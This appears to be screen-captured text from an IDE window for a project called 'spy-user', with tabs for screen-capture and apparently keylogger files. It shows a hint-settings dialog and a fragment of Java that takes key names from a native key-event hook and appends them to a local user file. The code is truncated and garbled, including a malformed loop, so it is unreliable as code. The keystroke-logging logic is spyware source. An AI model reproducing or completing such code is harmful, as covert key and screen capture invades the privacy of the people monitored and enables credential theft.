 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
202.6/576.0MB
Start Page
CaptureScreen.java
Home.java
KeyLo
Source History
Navigator
Projects
Options
Filter (Ctrl+F)
General Editor Fonts & Colors Keymap Java HTML/JS PHP C/C++ Team Appearance Miscellaneous
Autosave Language Servers General Folding Formatting
Code Completion Code Templates Hints Highlighting Macros On Save Spellchecker Go To
Language: Java
Search:
Show As: Warning
String.replaceAll(".", )
StringBuffer constructor called with `char'' arg
Suspicious Collections.toArray() call
Suspicious Names Combination
Suspicious invocation of System.arraycopy
Suspicious method call
Synchronizing on this in anonymous class
Throwable method result is ignored
Unbalanced read/write with arrays
Unbalanced read/write with collections
Unused Assignment
Unused Compound Assignment
Unused Element
clone() does not call super.clone()
clone() does not throw CloneNotSupportedExc
clone() in a non-Cloneable class
hashCode() used on array instance
toString() used on array instance
Standard Javac Warnings
Suggestions
Testing
Threading
Dependency Scanning
Description:
Detects and reports unused variables, methods and classes
Refactoring:
No associated refactoring.
Export... Import... OK Apply Cancel Help
45 // throw new UnsupportedOperatio ates.
46 String log=NativeKeyEvent.getKe
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf
50 }
51
52 public void writefile(String cont){
53 try {
54
String text=cont;
56 // Open given file in appen
57 // object of BufferedWriter
BufferedWriter out = new Bu
59 new FileWriter("C:/Users/De
60
for(int i=0;)
62 {
63
64 }
65
66 // Writing on output stream
67
68 out.write(cont);
69 // Closing the connection
70 out.close();
71 }
72
73 // Catch block to handle the ex
74 catch (IOException e) {
75
76 // Display message when exc
77 System.out.println("excepti
78 }
79 }
80
81 @Override
Output
spy-user (run)
1
61:25
INS
28°C
Mostly cloudy
Search
ENG
IN
13:28
01-05-2023
3